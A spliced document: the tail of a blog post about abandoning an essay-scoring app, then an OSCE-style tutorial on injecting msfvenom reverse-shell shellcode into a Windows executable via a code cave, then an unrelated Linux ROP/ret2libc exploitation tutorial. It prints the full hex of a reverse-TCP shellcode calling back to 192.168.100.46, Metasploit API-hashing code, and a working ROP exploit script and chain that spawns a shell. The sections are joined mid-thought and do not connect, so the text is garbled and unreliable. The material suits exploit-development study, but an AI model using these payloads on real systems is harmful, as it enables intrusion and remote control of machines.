
Besides the editor, I also designed other app screens, including the sign-in, sign-up, password reset, and dashboard screens, landing page as well as all the transactional emails that the app sends.
I conducted a few more interviews with people to get feedback on the app. People said that the app replaced multiple other tools for them, was clear and easy to use. The main concern was about the reliability of the calculated score. It felt too “mechanic”. Unfortunately, it was the feature that I thought was worth charging for because it saved people time and money. I removed it until I can come up with a more effective solution.

Then, I thought that might leverege LLM for essay scoring. I built a Telegram bot that provided text feedback on essays to validate this idea. The scoring was still not accurate enough, and the API was quite expensive (12 cents per call for a fine-tuned model). Additionally, the training data was very limited, so it’s possible that the exam organizers will implement their own AI-based scoring system in the future, rendering my app obsolete.
Considering all these factors, I decided to stop working on this app.
This article describes the process of locating WaitForSingleObject function. If you are doing OSCE, you might have stumbled upon this function when using a shellcode generated by msfvenom.
Step 1: Generating payload
First, we need to generate a shellcode using msfvenom. We need to use EXITFUNC=none so that our program keeps running after the completion of the shellcode.
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.100.46 LPORT=4444 EXITFUNC=none -f hex
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of hex file: 648 bytes
fce8820000006089e531c0648b50308b520c8b52148b72280fb74a2631ffac3c617c022c20c1cf0d01c7e2f252578b52108b4a3c8b4c1178e34801d1518b592001d38b4918e33a498b348b01d631ffacc1cf0d01c738e075f6037df83b7d2475e4588b582401d3668b0c4b8b581c01d38b048b01d0894424245b5b61595a51ffe05f5f5a8b12eb8d5d6833320000687773325f54684c772607ffd5b89001000029c454506829806b00ffd5505050504050405068ea0fdfe0ffd5976a0568c0a8642e680200115c89e66a1056576899a57461ffd585c0740cff4e0875ec68f0b5a256ffd568636d640089e357575731f66a125956e2fd66c744243c01018d442410c60044545056565646564e565653566879cc3f86ffd589e04e5646ff306808871d60ffd5bbaac5e25d68a695bd9dffd53c067c0a80fbe07505bb4713726f6a0053ffd5
I spent a couple of hours trying to figure out why windows/exec payload does not work. The answer is that it is generating a payload like shellcode + cmd_string, and when shellcode returns from the function, it gets right into cmd_string.
Step 2: Preparing executable
Create a new section, so that it has the following attributes:
If you are doing CTP/OSCE, you are familiar with overwriting the first bytes of a program. These bytes are called Original Entry Point. You could do that here. Alternatively, you can overwrite AddressOfEntryPoint in the PE header.
Then you create a code cave like this:
pushad
pushfd
msfvenom generated payload
stack alignment via sub esp, ... or add esp, ...
popfd
popad
return to the original flaw (depends on the way you hijacked the original flaw)
Step 3: Understanding Metasploit shellcode
We do not need to reverse the whole shellcode. The git repository of Metasploit has assembly source code for all payloads.
A file block_api.asm defines a function to look up API functions. msfvenom generated shellcode looks up API functions by their hashes, not names or addresses. Thus, it does not have any direct pointers, which makes it difficult to reverse engineer.
The following Python code calculates a function hash:
#!/usr/bin/python
# -*- coding: utf-8 -*-
def ror(dword, bits):
return (dword >> bits | dword << 32 - bits) & 0xFFFFFFFF
def unicode(string, uppercase=True):
result = ''
if uppercase:
string = string.upper()
for c in string:
result += c + '\x00'
return result
def hash(
module,
function,
bits=13,
print_hash=True,
):
module_hash = 0
function_hash = 0
for c in unicode(module + '\x00'):
module_hash = ror(module_hash, bits)
module_hash += ord(c)
for c in str(function + '\x00'):
function_hash = ror(function_hash, bits)
function_hash += ord(c)
h = module_hash + function_hash & 0xFFFFFFFF
if print_hash:
print '[+] 0x%08X = %s!%s' % (h, module.lower(),
function)
return h
if __name__ == '__main__':
hash('kernel32.dll', 'WaitForSingleObject')
When we run it, it will display the hash of the WaitForSingleObject function in the kernel32.dll module.
Then, to get a reverse shell, we use code from block_reverse_tcp.asm. This code looks up required API functions (those push; call ebp; instructions) by their hashes, calls them, and then returns a socket through edi register. Calling connect, for example, is made like this:
push byte 16 ; length of the sockaddr struct
push esi ; pointer to the sockaddr struct
push edi ; the socket
push 0x6174A599 ; hash( "ws2_32.dll", "connect" )
call ebp ; connect( s, &sockaddr, 16 );
After that, the shellcode spawns a shell, using block_shell.asm. This code uses CreateProcessA , and it uses our socket as stdin, stdout, and stderr.
In block_exitfunk.asm an exit function gets called (the one, specified via EXITFUNC parameter).
Step 4: Fixing shellcode
If we look closer to block_shell.asm code, we’ll see it uses the WaitForSingleObject function. This snippet shows where it is used:
dec esi ; decrement ESI down to -1 (INFINITE)
push esi ; push INFINITE inorder to wait forever
inc esi ; increment ESI back to zero
push dword [eax] ; push the handle from our PROCESS_INFORMATION.hProcess
push 0x601D8708 ; hash( "kernel32.dll", "WaitForSingleObject" )
call ebp ; WaitForSingleObject( pi.hProcess, INFINITE );
We see this code uses INFINITE as a value for the dwMilliseconds parameter. The prototype of the WaitForSingleObject function is:
If you type it again, the addresses should be the same, meaning randomization is disabled.
ROP and ret2libc
In classic ret2libc we need to create a fake stack frame in order to call a function from libc. For instance, we can call system() and use “/bin/sh” string as input.
In 64-bit programs, the first six params are passed through rdi, rsi, rdx, rcx, r8 and r9. The other parameters are passed through the stack. Thus, in order to call a function from libc, we need to set the right values to registers. Setting this values is not that trivial and I will use ROP technique to show how it can be done.
ROP or Return Oriented Programming is a technique that allows us to bypass NX bit. The main idea of ROP is that instead of executing code from the stack, we would use so called gadgets.
A gadget is a short command sequence, which ends with ret instruction. Combining these gadgets and choosing the rights addresses, we can achieve code execution.
Using gadgets we can:
Write a constant into a register, for example pop rax; ret;
Copy a value from memory to a register, for example mov [rax], rcx; ret;
Copy a value into memory, for example mov rbx, [rcx]; ret;
Do calculations, for example xor rax, rax; ret;
Do syscall
Our exploit will call system('/bin/sh'). Before we do this, we must know:
The address of system(). Since we’ve disabled ASLR, it will be the same with every execution
The address of /bin/sh in memory (a pointer to a string)
The address of a ROP gadget that will copy the address of /bin/sh into rdi (this register is used to pass the first argument of a function)
The offset before rewriting rip
To find address of system() we can use gdb. Run it as gdb rop.
Then start the program:
gdb-peda$ start
And to find system() address:
gdb-peda$ p system
$1 = {<text variable, no debug info>} 0x7ffff7a7b4d0 <system>
And to find a pointer to /bin/sh:
gdb-peda$ find '/bin/sh'
Searching for '/bin/sh' in: None ranges
Found 1 results, display max 1 items:
libc : 0x7ffff7b9d359 --> 0x68732f6e69622f ('/bin/sh')
Now we need a gadget that would copy 0x7ffff7b9d359 into rdi. Let’s use radare2 to find such a gadget. Run radare as r2 rop and look for a gadget as:
[0x00400400]> /R pop rdi 0x004005a3 5f pop rdi 0x004005a4 c3 ret
This gadget should work. It will take the address from the stack and write it into rdi.
The only thing we need to do is to find the offset to our exploit, so that we can pass control to it. To find the offset, we can create a pattern, pass it to the program, and then locate it in the memory, and calculate the offset. To generate and save pattern it to pattern.txt:
gdb-peda$ pattern_create 400 pattern.txt
Writing pattern of 400 chars to filename "pattern.txt"
Run gdb again with the pattern as input:
gdb-peda$ r < pattern.txt
We should received the following error, saying that our program crashes: “Program received signal SIGSEGV, Segmentation fault”. Let’s examine rsp. In my case, it looked like:
Let’s take the first 6 bytes on the stack HA%dA%. The find which offset they have in our pattern:
gdb-peda$ pattern offset HA%dA%
HA%dA% found at offset: 264
Thus, we know we need to write 264 bytes in order to rewrite rip.
Now we have everything to create an exploit:
from struct import *
buf = ''
buf += 'A'*264 # junk
buf += pack('<Q', 0x004005a3) # pop rdi, ret
buf += pack('<Q', 0x7ffff7b9d359) # pointer to '/bin/sh'
buf += pack('<Q', 0x7ffff7a7b4d0) # system()
f = open("exploit.txt", "w")
f.write(buf)
f.close
This code:
Creates a buffer and writes there 264 letters ‘А’ as junk;
Writes the address of pop rdi; ret; gadget;
Writes the address of /bin/sh, which is an argument for system();
Writes the address of system().
First we are getting to our gadget (because of rip rewriting). Then, the first command of our gadget pop rdi takes the value from stack, which is /bin/sh address, and writes it into rdi. After that, the second command of the gadget gets executed — ret, which takes the next address from the stack, which is the address of system(), and jumps to it. Then, system() gets called, with the first argument in rip, which is a pointer to /bin/sh string.
Now let’s call our script, which will create ‘exploit.txt’. Then run program with ‘exploit.txt’ as input:
(cat exploit.txt; cat) | ./rop
And we are in sh. In this case we used only one gadget, now let’s use many of them!
Chaining gadgets
The main advantage of ROP is that we can create so called “ROP chains”. Since every gadget ends with ret, we can put multiple addresses on the stack, and every gadget will take the next address from it after executing ret and jump to that address.
In order to run sh let’s use this article. In short we are going to use execve(). To do so we must:
Put the address of /bin/sh into rdi;
Zero out rsi, which stores a pointer to argv;
Zero out rdx, which stores a pointer to envp;
Write the number of the function (0x3b) into rax;
Call syscall.
Now let’s find gadgets.
We already know the address of pop rdi; ret;
Now we need an address of a gadget that can write a value into rsi. Run radare2 again and type:
[0x00400400]> /R pop rsi
0x004005a1 5e pop rsi
0x004005a2 415f pop r15
0x004005a4 c3 ret
As you can see, it deals with r15 too. But this should not be a problem because we can just put some random value for it to pop. This value will be put into r15. If we don’t do so, pop r15 will take an address of the next gadget and thus, break our exploit.
Some gadgets may not be available in our executable file. In this case, we can use libraries that the application loads. To see what libraries are used, run:
Look for a gadget that we can use to write a value into rax:
[0x000203b0]> /R pop rax 0x0011ec71 8903 mov dword [rbx], eax 0x0011ec73 58 pop rax 0x0011ec74 5a pop rdx 0x0011ec75 5b pop rbx 0x0011ec76 c3 ret
There’re a lot of them, but we need only one. This one messes with three registers, but we can also just put random values on the stack in order to avoid breaking the exploit.
Since the address we have is just an offset inside libc, we need to calculate its real address, which is the address of libc plus the offset:
We also calculate its real address, which should be something like 0x7ffff7b3e498.
Now let’s create a buffer for our exploit. It will look like:
0x004005a3 pointer to `pop rdi; ret;`
0x7ffff7b9d359 pointer to '/bin/sh'
0x004005a1 pointer to `pop rsi; ret;`
0x0 null (`argv` value)
0xffffdeadbeef random value (to bypass `pop r15;`)
0x7ffff7b5ac73 pointer to `pop rax; ret`
0x3b number of execve to call syscall
0x0 null (`envp` value)
0xffffffffabcd random value (to bypass `pop rbx;`)
0x7ffff7b3e498 syscall
Create a simple script that creates a file with the buffer: